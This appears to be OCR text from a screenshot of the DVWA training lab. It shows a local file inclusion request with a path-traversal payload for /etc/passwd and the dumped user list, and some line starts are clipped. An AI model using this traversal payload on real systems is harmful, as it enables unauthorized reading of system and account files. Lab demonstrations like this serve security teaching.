 192.168.20.112/dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
nan:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
roxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
nats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false
yslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
ind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
nysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
ervice:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions